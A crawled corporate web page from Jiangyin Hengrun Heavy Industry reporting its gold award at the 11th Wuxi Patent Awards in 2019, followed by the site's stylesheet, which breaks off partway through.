

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hrflanges.com/html/news/gs/90.html
body_size: 4845
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>2019年12月恒润股份获得第十一届无锡专利奖金奖-公司新闻-江阴市恒润重工股份有限公司-江阴市恒润重工股份有限公司</title>
    <meta name="keywords" content="2019年,12月,恒润,股份,获得,第十一届,无锡," />
    <meta name="description" content="2019年12月恒润股份获得第十一届无锡专利奖金奖" />
    <meta name="applicable-device" content="pc,mobile">
    <link href="/template/default/css/bootstrap.css" rel="stylesheet">
    <link href="/template/default/css/bxslider.css" rel="stylesheet">
    <link href="/template/default/css/style.css" rel="stylesheet">
    <script src="/template/default/js/jquery.min.js"></script>
    <script src="/template/default/js/bxslider.min.js"></script>
    <script src="/template/default/js/common.js"></script>
    <script src="/template/default/js/bootstrap.js"></script>
    <!--[if lt IE 9]>
	 <script src="/template/default/js/html5shiv.min.js"></script>
	 <script src="/template/default/js/respond.min.js"></script>
	<![endif]-->
</head>
<body>
    <header>
    <div class="container">
        <div class="row">
            <div class="top_menu">语言选择：
                <a href="/?p=/Do/area&lg=cn" title="中文版">
                    <img src="/template/default/picture/chinese.gif" alt="中文版">
                </a>
                <img src="/template/default/picture/topline.gif" alt="line">
                <a href="/?p=/Do/area&lg=en" title="English">
                    <img src="/template/default/picture/english.gif" alt="英文版">
                </a>
            </div>
            <div class="col-xs-12 col-sm-9 col-md-9">
                <a href="/">
                    <img src="/template/default/picture/logo.png" class="logo" alt="2019年12月恒润股份获得第十一届无锡专利奖金奖-公司新闻-江阴市恒润重工股份有限公司-江阴市恒润重工股份有限公司" />
                </a>
            </div>
            <div id="topsearch" class="col-xs-12 col-sm-3 col-md-3">
                <form id="searchform" method="get" action="/search/">
                    <div class="input-group search_group">
                        <input type="text" name="keyword" class="form-control input-sm" placeholder="产品搜索">
                        <span class="input-group-btn">
                            <a href="javascript:searchform.submit();" class="btn btn-sm mysearch_btn" type="button">搜 索</a>
                        </span>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <!-- Fixed navbar -->
    <nav class="navbar navbar-default navbar-static-top">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <span id="small_search" class="glyphicon glyphicon-search" aria-hidden="true"></span>
                <a class="navbar-brand" href="#">导航菜单</a>
            </div>
            <div id="navbar" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                    <li><a href="/">网站首页</a> </li>
                    
                    <li class="dropdown">
                        <a href="/html/about/jianjie/">走进恒润</a>
                        <a href="/html/about/jianjie/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                            <span class="glyphicon glyphicon-menu-down btn-xs"></span>
                        </a>
                        
                        <ul class="dropdown-menu nav_small" role="menu">
                            
                            <li><a href="/html/about/jianjie/" title="恒润简介">恒润简介</a></li>
                            
                            <li><a href="/html/about/wh/" title="恒润文化">恒润文化</a></li>
                            
                            <li><a href="/html/about/hengrunzizhi/" title="恒润资质">恒润资质</a></li>
                            
                            <li><a href="/html/about/zuzhijigou/" title="组织机构">组织机构</a></li>
                            
                            <li><a href="/html/about/dongshichangzhici/" title="董事长致辞">董事长致辞</a></li>
                            
                        </ul>
                        
                    </li>
                    
                    <li class="dropdown">
                        <a href="/html/yewufanwei/">业务范围</a>
                        <a href="/html/yewufanwei/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                            <span class="glyphicon glyphicon-menu-down btn-xs"></span>
                        </a>
                        
                        <ul class="dropdown-menu nav_small" role="menu">
                            
                            <li><a href="http://www.hengrun-forging.com/cn/index.asp" title="恒润环锻">恒润环锻</a></li>
                            
                            <li><a href="https://www.hrdrive.com.cn/" title="恒润传动">恒润传动</a></li>
                            
                            <li><a href="https://www.euro-bruecke.de/" title="欧桥">欧桥</a></li>
                            
                            <li><a href="https://kk-daiichi.com/goods_more/index.html#wc_anc00007" title="大一商会">大一商会</a></li>
                            
                            <li><a href="http://www.runliuchi.com" title="上海润六尺">上海润六尺</a></li>
                            
                        </ul>
                        
                    </li>
                    
                    <li class="dropdown">
                        <a href="/html/products/">综合实力</a>
                        <a href="/html/products/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                            <span class="glyphicon glyphicon-menu-down btn-xs"></span>
                        </a>
                        
                        <ul class="dropdown-menu nav_small" role="menu">
                            
                            <li><a href="/html/products/cp1/" title="产品展示">产品展示</a></li>
                            
                            <li><a href="/html/products/cp2/" title="技术研究">技术研究</a></li>
                            
                            <li><a href="/html/products/cp3/" title="生产设备">生产设备</a></li>
                            
                        </ul>
                        
                    </li>
                    
                    <li class="dropdown">
                        <a href="/html/news/">媒体中心</a>
                        <a href="/html/news/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                            <span class="glyphicon glyphicon-menu-down btn-xs"></span>
                        </a>
                        
                        <ul class="dropdown-menu nav_small" role="menu">
                            
                            <li><a href="/html/news/gs/" title="公司新闻">公司新闻</a></li>
                            
                            <li><a href="/html/news/hy/" title="行业新闻">行业新闻</a></li>
                            
                            <li><a href="/html/news/keji/" title="最新通告">最新通告</a></li>
                            
                            <li><a href="/html/news/qiyexuanchuanpian/" title="企业宣传片">企业宣传片</a></li>
                            
                        </ul>
                        
                    </li>
                    
                    <li class="dropdown">
                        <a href="/html/shehuizeren/huanjingguanli/">社会责任</a>
                        <a href="/html/shehuizeren/huanjingguanli/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                            <span class="glyphicon glyphicon-menu-down btn-xs"></span>
                        </a>
                        
                        <ul class="dropdown-menu nav_small" role="menu">
                            
                            <li><a href="/html/shehuizeren/huanjingguanli/" title="环境管理">环境管理</a></li>
                            
                            <li><a href="/html/shehuizeren/shehuifengxian/" title="社会奉献">社会奉献</a></li>
                            
                        </ul>
                        
                    </li>
                    
                    <li class="dropdown">
                        <a href="/html/touzizheguanxi/">投资者关系</a>
                        <a href="/html/touzizheguanxi/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                            <span class="glyphicon glyphicon-menu-down btn-xs"></span>
                        </a>
                        
                    </li>
                    
                    <li class="dropdown">
                        <a href="/html/renliziyuan/rencaizhanlue/">人力资源</a>
                        <a href="/html/renliziyuan/rencaizhanlue/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                            <span class="glyphicon glyphicon-menu-down btn-xs"></span>
                        </a>
                        
                        <ul class="dropdown-menu nav_small" role="menu">
                            
                            <li><a href="/html/renliziyuan/rencaizhanlue/" title="人才战略">人才战略</a></li>
                            
                            <li><a href="/html/renliziyuan/zhaoxiannashi/" title="招贤纳士">招贤纳士</a></li>
                            
                        </ul>
                        
                    </li>
                    
                    <li class="dropdown">
                        <a href="/html/contact/">联系我们</a>
                        <a href="/html/contact/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                            <span class="glyphicon glyphicon-menu-down btn-xs"></span>
                        </a>
                        
                    </li>
                    
                </ul>
            </div>
            <!--/.nav-collapse -->
        </div>
    </nav>
    <!-- bxslider -->
    <div class="flash">
        <ul class="bxslider">
            
            <li><a href=""><img src="/uploads/allimg/201209/1-2012091524270-L.jpg" alt="江阴市恒润重工股份有限公司" /></a></li>
            
            <li><a href=""><img src="/uploads/allimg/201209/1-2012091525040-L.jpg" alt="江阴市恒润重工股份有限公司" /></a></li>
            
            <li><a href=""><img src="/uploads/allimg/201209/b3.jpg" alt="江阴市恒润重工股份有限公司" /></a></li>
            
            <li><a href=""><img src="/static/upload/image/20240810/1723260962866017.jpg" alt="" /></a></li>
            
            <li><a href=""><img src="/static/upload/image/20240720/1721454179620518.jpg" alt="江阴市恒润重工股份有限公司" /></a></li>
            
        </ul>
    </div>
    <script type="text/javascript">
        $('.bxslider').bxSlider({
         adaptiveHeight: true,
         infiniteLoop: true,
         hideControlOnEnd: true,
         auto:true
        });
    </script>
</header>
    <!-- main -->
    <div class="container">
        <div class="row">
            <!-- right -->
            <div class="col-xs-12 col-sm-8 col-md-9" style="float:right">
                <div class="list_box">
                    <h2 class="left_h1">公司新闻</h2>
                    <div class="contents">
                        <h1 class="contents_title">2019年12月恒润股份获得第十一届无锡专利奖金奖</h1>
                        <p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; line-height: 24px; color: rgb(57, 57, 57); font-family: Arial, 宋体; font-size: 12px; text-indent: 25px; white-space: normal;">11月15日，第十一届无锡市专利奖评审会在市民中心惠山厅圆满结束，标志着本届专利奖申报评审工作进入尾声。会议由市专利奖评审委员会副主任周浩明副秘书长主持，市专利奖评审委员会主任高亚光副市长、副主任许伟英局长、市专利奖评审委员会办公室主任邹伟明副局长以及市专利奖评审委员会全体成员参加了会议。依据《无锡市专利奖实施办法》，本届专利奖申报评审过程中，共接受全市专利奖项目申报材料60项，经过形式审查、专业组评审、现场考察、网站公示、综合评审等程序，入围专利奖项目共计20项，其中金奖5项，优秀奖15项。</p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; line-height: 24px; color: rgb(57, 57, 57); font-family: Arial, 宋体; font-size: 12px; text-indent: 25px; white-space: normal;"><a href="http://scjgj.wuxi.gov.cn/doc/2019/11/21/2712600.shtml" style="margin: 0px; padding: 0px; outline: none;">第十一届无锡市专利奖评审会召开</a></p><p><br/></p>
                    </div>
                    <div class="point">
                        <span class="to_prev col-xs-12 col-sm-6 col-md-6">上一篇：<a href="/html/news/gs/89.html">2018年恒润股份可视化年度报告</a></span>
                        <span class="to_next col-xs-12 col-sm-6 col-md-6">下一篇：<a href="/html/news/gs/91.html">2020恒润股份可视化一季度报告</a></span>
                    </div>
                </div>
                <div class="list_related">
                    <h1 class="left_h1">相关新闻</h1>
                    <ul class="list_news related_news">
                        
                        <li>
                            <a href="https://zzcx.cs.com.cn/app/h5/h5?id=590735d27e3148d497f6b9cc266cdb27" title="恒润股份2025年可视化半年报">恒润股份2025年可视化半年报</a>
                            <span class="news_time">2025-08-23</span>
                        </li>
                        
                        <li>
                            <a href="/html/news/gs/214.html" title="江阴市恒润重工股份有限公司2024年可持续发展报告">江阴市恒润重工股份有限公司2024年可持续发展报告</a>
                            <span class="news_time">2025-04-01</span>
                        </li>
                        
                        <li>
                            <a href="https://mobile.valueonline.cn/h5financialreport/report?companyCode=603985&Switching=0&year=2024&type=4&t=1743484510729" title="恒润股份2024年可视化年报">恒润股份2024年可视化年报</a>
                            <span class="news_time">2025-04-01</span>
                        </li>
                        
                        <li>
                            <a href="https://mp.weixin.qq.com/s/YJeZRzBpWwSe6kKF8FJj8g" title="逐梦前行, 共赴新程| 恒润股份2025年新春表彰会">逐梦前行, 共赴新程| 恒润股份2025年新春表彰会</a>
                            <span class="news_time">2025-02-17</span>
                        </li>
                        
                        <li>
                            <a href="https://www.ndrc.gov.cn/xxgk/zcfb/tz/202410/t20241030_1394119.html" title="国家发展改革委等部门关于 大力实施可再生能源替代行动的指导意见">国家发展改革委等部门关于 大力实施可再生能源替代行动的指导意见</a>
                            <span class="news_time">2025-02-17</span>
                        </li>
                        
                        <li>
                            <a href="/html/news/keji/203.html" title="江阴市恒润重工股份有限公司选聘2024年年审会计师事务所项目中标通知书">江阴市恒润重工股份有限公司选聘2024年年审会计师事务所项目中标通知书</a>
                            <span class="news_time">2024-09-26</span>
                        </li>
                        
                    </ul>
                </div>
            </div>
            <!-- left -->
            <div class="col-xs-12 col-sm-4 col-md-3">
                <div class="left_nav" id="categories">
                    <h1 class="left_h1">栏目导航</h1>
                    <ul class="left_nav_ul" id="firstpane">
                        
                        <li>
                            <a class="biglink" href="/html/news/gs/">公司新闻</a>
                            <span class="menu_head">+</span>
                            <ul class="left_snav_ul menu_body">
                            </ul>
                        </li>
                        
                        <li>
                            <a class="biglink" href="/html/news/hy/">行业新闻</a>
                            <span class="menu_head">+</span>
                            <ul class="left_snav_ul menu_body">
                            </ul>
                        </li>
                        
                        <li>
                            <a class="biglink" href="/html/news/keji/">最新通告</a>
                            <span class="menu_head">+</span>
                            <ul class="left_snav_ul menu_body">
                            </ul>
                        </li>
                        
                        <li>
                            <a class="biglink" href="/html/news/qiyexuanchuanpian/">企业宣传片</a>
                            <span class="menu_head">+</span>
                            <ul class="left_snav_ul menu_body">
                            </ul>
                        </li>
                        
                    </ul>
                </div>
                <div class="left_news">
                    <h1 class="left_h1">新闻中心</h1>
                    <ul class="index_news">
                        
                        <li>
                            <a href="https://zzcx.cs.com.cn/app/h5/h5?id=590735d27e3148d497f6b9cc266cdb27" title="恒润股份2025年可视化半年报">恒润股份2025年可视化半年报</a>
                            <span class='news_time'>2025-08-23</span>
                        </li>
                        
                        <li>
                            <a href="/html/news/gs/214.html" title="江阴市恒润重工股份有限公司2024年可持续发展报告">江阴市恒润重工股份有限公司2024年可持续发展报告</a>
                            <span class='news_time'>2025-04-01</span>
                        </li>
                        
                        <li>
                            <a href="https://mobile.valueonline.cn/h5financialreport/report?companyCode=603985&Switching=0&year=2024&type=4&t=1743484510729" title="恒润股份2024年可视化年报">恒润股份2024年可视化年报</a>
                            <span class='news_time'>2025-04-01</span>
                        </li>
                        
                        <li>
                            <a href="https://mp.weixin.qq.com/s/YJeZRzBpWwSe6kKF8FJj8g" title="逐梦前行, 共赴新程| 恒润股份2025年新春表彰会">逐梦前行, 共赴新程| 恒润股份2025年新春表彰会</a>
                            <span class='news_time'>2025-02-17</span>
                        </li>
                        
                        <li>
                            <a href="https://www.ndrc.gov.cn/xxgk/zcfb/tz/202410/t20241030_1394119.html" title="国家发展改革委等部门关于 大力实施可再生能源替代行动的指导意见">国家发展改革委等部门关于 大力实施可再生能源替代行动的指导意见</a>
                            <span class='news_time'>2025-02-17</span>
                        </li>
                        
                        <li>
                            <a href="/html/news/keji/203.html" title="江阴市恒润重工股份有限公司选聘2024年年审会计师事务所项目中标通知书">江阴市恒润重工股份有限公司选聘2024年年审会计师事务所项目中标通知书</a>
                            <span class='news_time'>2024-09-26</span>
                        </li>
                        
                    </ul>
                </div>
                <div class="index_contact">
                    <h1 class="about_h1">联系我们</h1>
                    <span class="about_span">CONTACT US</span>
                    <p>&nbsp;</p>
                    <p>市场部电话：086-510-86221155</p>
                    <p>市场部传真：086-510-86238836	</p>
                    <p>邮箱：webmaster@hrflanges.com</p>
                    <p>地址： 江苏省江阴市周庄镇欧洲工业园A区</p>
                </div>
            </div>
        </div>
    </div>
    <nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
        <div class="foot_nav btn-group dropup">
            <a class="dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#"><span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>分享</a>
            <div class="dropdown-menu webshare">
                <!-- JiaThis Button BEGIN -->
                <div class="jiathis_style_32x32">
                    <a class="jiathis_button_qzone"></a>
                    <a class="jiathis_button_tsina"></a>
                    <a class="jiathis_button_tqq"></a>
                    <a class="jiathis_button_weixin"></a>
                    <a class="jiathis_button_renren"></a>
                    <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
                </div>
                <script type="text/javascript" src="/template/default/js/jia.js" charset="utf-8"></script>
                <!-- JiaThis Button END -->
            </div>
        </div>
        <div class="foot_nav">
            <a href="tel:086-510-86221155"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>手机</a>
        </div>
        <div class="foot_nav">
            <a id="gotocate" href="#"><span class="glyphicon glyphicon-th-list btn-lg" aria-hidden="true"></span>分类</a>
        </div>
        <div class="foot_nav">
            <a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>顶部</a>
        </div>
    </nav>
    <footer>
	<div class="copyright">
	<p>Copyright &#169; 2026 江阴市恒润重工股份有限公司 All Rights Reserved. 备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow noopener noreferrer">苏ICP备12029293号-1</a></p>
	<p class="copyright_p">地址：江苏省江阴市周庄镇欧洲工业园A区 市场部电话：086-510-86221155 市场部传真：086-510-86238836 　公安备案号：<a href="https://beian.mps.gov.cn/">苏公网安备32028102001986号 </a></p>
	</div>
</footer>
<script>
	var _hmt=_hmt || [];
	(function() {
	var hm=document.createElement("script");
	hm.src="https://hm.baidu.com/hm.js?b6be431ca85d466799227b8b693095e7";
	var s=document.getElementsByTagName("script")[0]; 
	s.parentNode.insertBefore(hm, s);
	})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hrflanges.com/template/default/css/style.css
body_size: 4350
content:
﻿/*
 * LankeCMS (http://lankecms.com)
 * Copyright (c) 2013-2015 http://lankecms.com All rights reserved.
 * Author: 钟若天 <lankecms@163.com>
 */

body{font-family:Arial,'microsoft yahei',Helvetica, sans-serif; color: #656464;}
ul{list-style:none;}
.top_menu{float: right; padding: 19px 0px 0px 14px; font-size: 12px; color: #9C9C9C;  width: 275px;  height: 43px; border:1px solid #dfe1e3; /*background: linear-gradient(#f4f5f5, #fff);*/ border-radius: 45px; position: relative; top:-20px; right: 10px;}
.logo{margin-top: 15px; max-width: 700px;}
.flash img{ width: 100%}
.flash ul.bxslider{list-style:none;padding: 0;}
.flash div.bx-pager{bottom: 4%;}
.flash div.bx-controls-direction{ display:none; }
.main{ padding:30px 0px 10px 0px;}
.img-thumbnail:hover,.opacity_img:hover{opacity: 0.8;}

/*导航菜单*/
.navbar{ margin:0px; background-color:#042d4e; border: none;}
#app_menudown{position: absolute; top:0px; right:0px; font-size: 16px;}
#app_menudown:hover{background-color: #073053;}

/*公司简介*/
.about_box{background:url(../images/title_line.jpg) left 30px no-repeat; margin:30px 0px 0px 0px;}
.about_h1{ float: left; font-size: 22px; color: rgb(67, 67, 67); margin:0px;}
.about_span{float: left; padding-top: 10px;  text-indent: 12px; font-size: 12px; font-family: Arial, Helvetica, sans-serif; color: rgb(125, 125, 125);}
.about_box section{clear: both; padding: 14px 0px 0px 0px;}
.about_box section img{margin: 10px 20px 0px 0px; max-width: 350px;}
a.about_more{color:#1260aa; display:inline-block; font-size: 12px; padding: 5px 7px; transition:background 0.3s;  border:1px solid #1260aa;border-radius:4px;}
a.about_more:hover{color: #fff; background-color: #1260aa; text-decoration: none;}
.about_contents{line-height:31px; padding:8px 0px 10px 0px;font-family: 'Microsoft YaHei';}

/*产品搜索*/
.search_group{float: right; margin: 15px 0px 0px 0px;}
.search_group{}
.mysearch_btn{ background-color:#042d4e;color:#fff;}
.mysearch_btn:hover,.mysearch_btn:focus{ background-color:#1260aa; color:#fff;}
#small_search{color:#fff; float: right; margin-top: 7px; padding:8px 13px;font-size: 17px;border-radius: 4px;}
#small_search:hover,#small_search:focus{cursor: pointer; background-color: #073053;}

/*首页产品*/
.index_product{background:url(../images/title_line.jpg) left 30px no-repeat; margin:25px 0px 0px 0px;}
.product_list{ display: flex; flex-wrap: wrap; clear: both; padding: 35px 0px 0px 0px;margin-right: -15px;margin-left: -15px;}
.product_list2{padding-top: 20px;}
.product_img{padding-left: 15px; padding-right: 0px; min-height: 190px;}
.product_img img{margin-right: auto;margin-left: auto;display: block;  max-height: 320px; max-width: 100%;height: auto; margin-bottom: 10px; padding: 0px 15px 0px 0px;}
.product_title{ text-align: center;padding: 0px 15px 0px 0px; line-height: 20px }
.product_title a{ color: #656464; transition:color 0.3s;}
.product_title a:hover{text-decoration: none;color:#01519e;}


/*首页新闻*/
.news_box{background:url(../images/title_line.jpg) left 30px no-repeat; /*border:1px solid #ccc;*/ margin:20px 0px 30px 0px;}
.index_news{clear: both; list-style:none;margin:0px; padding:15px 0px 0px 0px;}
.index_news li{color:#898989;border-bottom: 1px dashed #ccc;background: url(../images/li.png) no-repeat left 16px;line-height:21px; padding: 10px 0px; padding-left:13px;}
.index_news li a{display: inline-block;width: 85%; height: 16px; color:#656464; overflow: hidden; white-space: nowrap; text-overflow: ellipsis }
.index_news li a:hover{ text-decoration:none;color:#1260aa; }
.news_time{ float:right;}
.left_news{clear: both;}
.left_news ul{padding:0px 0px 12px 0px;}
.left_news span.news_time{display: none;}

/*首页联系*/
.index_contact{background:url(../images/title_line.jpg) left 30px no-repeat; margin:20px 0px 15px 0px;}
.index_contact P{clear: both;}

.list_box{clear: both; padding:10px 0px 0px 0px;}
.path_title{border: 1px solid #f2f2f2;padding: 8px 19px;overflow: hidden;}

/*栏目导航*/
.left_nav{ clear: both; padding-top: 10px;}
.index_left_nav{padding-top: 0px;}
.left_h1{background:url(../images/title_line.jpg) left bottom no-repeat; font-size: 22px; display: block; margin-top: 25px; padding: 0px 0px 10px 0px;}
.left_nav_ul{list-style:none;margin:0px;padding:0px; margin:15px 0px 0px 0px;padding-bottom: 10px;}
.left_nav_ul > li{position:relative; border-bottom: 1px solid #f2f2f2; background: url(../images/left_li.gif) 6px 15px no-repeat;padding:8px 0px 8px 18px; }
.left_nav_ul > li > a{text-decoration:none; color:#656464;}
.left_nav_ul > li > a:hover,.left_nav_ul li a.left_active{color:#01519e;}
/*小类*/
ul.left_snav_ul{list-style:none;padding:0px;display: none; padding-top: 8px;}
ul.left_snav_ul > li{ margin:0px;padding:5px 0px 5px 10px; background: url(../images/left_sli.gif) 0px 13px no-repeat;}
ul.left_snav_ul > li > a{border:0;color:#797979;padding: 5px 0px 5px 0px;}
ul.left_snav_ul > li > a:hover{ text-decoration: none;color:#01519e;}
.menu_head{cursor:pointer; font: 600 18px/30px "Open Sans", sans-serif; width:35px; text-align:center;color:#303c4b;display:inline-block;position: absolute; top:3px; right:0px;}
.menu_head:hover{ color: #46d8ad;}

/*新闻列表*/
.list_news{clear: both; list-style:none;margin:0px; padding:6px 0px 20px 0px;}
.list_news li{color:#898989;background: url(../images/li.png) no-repeat left 14px;line-height:22px; padding:8px 0px; padding-left:13px;border-bottom: 1px dashed #e3e2e2;/*dotted*/ }
.list_news li a{color:#303c4b;}
.list_news li a:hover{text-decoration:none;color:#1260aa;}

.contents{clear: both; padding:6px 2px 0px 2px; line-height:28px; overflow: auto;}
.contents_title{ margin: 0px; padding: 10px 0px; text-align: center; color: #000; font-size:18px;color:#434343;font-weight:bold; line-height: 34px;}
.contents p{ margin-bottom: 0 !important }

/*分页样式*/
.page{clear:both; margin:20px 0px 0px 0px; text-align: center;}
.page a {display: inline-block; font-family: Arial; font-size: 13px; border: #dbdbdb 1px solid; padding:4px 9px; margin: 2px; margin-bottom: 5px; color: #31363c; text-decoration: none}
.page a:hover,.page a:focus{font-family: Arial;font-size: 13px;border: #000 1px solid; padding:4px 9px;color: #fff; background-color: #31363c;}
.page .current {font-family: Arial;border: #000 1px solid; font-size: 13px; padding:5px 9px; color: #fff;margin: 2px;  background-color: #31363c}

/*产品展示*/
#pic-page {text-align: center; margin-top:10px;}
#pic-page a {margin: 0 2px;}
#pic-page a img {width:40px;padding: 2px;border: solid #ccc 1px; margin-bottom:5px;}
#pic-page a:hover img,#pic-page a.active img {border: solid #5280DD 1px;}
.showpic_box,.proinfo_box{margin: 30px 0px 20px 0px;}
.product_h1{ margin:0px; line-height:22px; font-size:18px; color: #145ca1; padding-bottom:10px;border-bottom: 1px dotted #cccccc;}
.product_info{list-style:none; padding:0px; margin-top:10px;}
.product_info li{ line-height:24px; padding-bottom:12px;}
.product_con{ clear: both; border-top: 1px dotted #ccc; margin:10px 0px 20px 0px;padding:20px 0px 0px 0px; line-height:26px;overflow: auto;}

.related_h1{padding: 30px 0px 12px 0px; color: #303c4b; margin:0px; display: block;  font-weight:300; font-size:24px; border-bottom:5px solid #f4f5f6;font-family:'Roboto',Arial,Helvetica, sans-serif;}
.related_list{padding-top: 12px;}
.related_news{ padding-top: 0px; clear: both;}

.download_btn{text-align: right; margin: 10px 10px 20px 0px;}
.page-btn{background-color: #008639; border-radius: 0px; border: none; transition:background 0.3s;}
.page-btn:hover,.page-btn:focus{background-color:#31363c; }
.grey-btn{border-radius: 0px;border: none; background-color: #E8E8E8;}
.grey-btn:hover,.grey-btn:focus{background-color: #ccc;}

.a2a_default_style{display: inline-block;}

/*在线留言订购*/
.feedback{margin-top: 30px;}
.form-horizontal .form-group { margin-right: -10px;margin-left: -10px;}
.codeimg{ margin: 0px 0px -10px -18px;}


/*上一个下一个*/
.point{ clear: both; margin:20px 0px 40px 0px; padding-bottom: 40px; line-height:22px;}
.point span.to_prev{text-align:center; }
.point span.to_prev a{color:#0068b7;}
.point span.to_prev a:hover{color: #ea042b}
.point span.to_next{text-align:center; }
.point span.to_next a{color:#0068b7;}
.point span.to_next a:hover{color: #ea042b}

/*标签样式*/
.tags{ margin: 8px 0px 10px 0px}
.tags a{ margin: 0px 5px 8px 0px}
.tags_list{padding: 5px 10px 100px 10px}
.tags_ul{ margin-top: 10px;}
.tags_ul li{line-height: 28px; margin-bottom: 8px; padding-bottom: 10px;}
.tags_ul h3{font-size: 14px; padding: 0px; margin: 0px;line-height: 20px;}
.tags_ul p{font-size: 13px;padding: 0px; margin: 0px; color: #a0a0a0; line-height: 20px; padding-top: 8px;}

/*网站地图*/
ul.ul_sitemap{margin: 30px 0px 40px 30px;}
ul.ul_sitemap li{list-style: none; line-height: 26px;clear: both;}
ul.ul_sitemap li a{color: #7d7d7d;}
li.small_li_sitemap{clear: both;padding-left: 12px;}
li.small_li2_sitemap{float: left; padding-left: 20px;}

#translate{width:180px; margin: 0 auto; }
#translate-this{margin: 15px 0px 10px 0px;}

/*底部信息*/
footer{ text-align:center; background-color: #0e0f21; color:#C0C0C3; padding:30px 0px 20px 0px; margin-top:38px; font-size:12px;}
.copyright{ line-height:20px;}
.copyright a{ color:#C0C0C3;}
.foot_nav{ width:25%; float:left;background-color: #fafafa;text-align:center;}
.foot_nav:hover,.foot_nav:focus{background-color: #e4e4e4;}
.foot_nav a{color:#898989;display:block;}
.foot_nav a:hover,.foot_nav a:focus{text-decoration:none;}
.foot_nav span{display:block; padding:3px 0px 0px 0px;}
.webshare{width: 230px; padding: 5px;}
.ewebshare{width: 200px; padding: 5px;}

/*大屏幕*/
@media screen and (min-width: 769px) {
       header{}
      .navbar{ margin-top:20px;  min-height: 70px; }
      .navbar-nav > li{/*border-right: 1px solid #052744;border-left: 1px solid #3d5f7d;*/}
      .navbar-nav > li:first-child { border-left:0; }
      .navbar-nav > li:last-child{ border-right:0; }
      .navbar-nav > li > a {transition:background 0.4s; text-align: center;}
      .navbar-default .navbar-nav > li > a{line-height: 40px;min-width:115px; color: #fff; font-weight: bold; padding: 15px 0px 15px 0px;/*padding兼容低版IE*/}
      .navbar-default .navbar-nav > li > a:hover,
      .navbar-default .navbar-nav > li > a:focus,
      .navbar-default .navbar-nav > .active > a,
      .navbar-default .navbar-nav > .active > a:hover,
      .navbar-default .navbar-nav > .open > a,
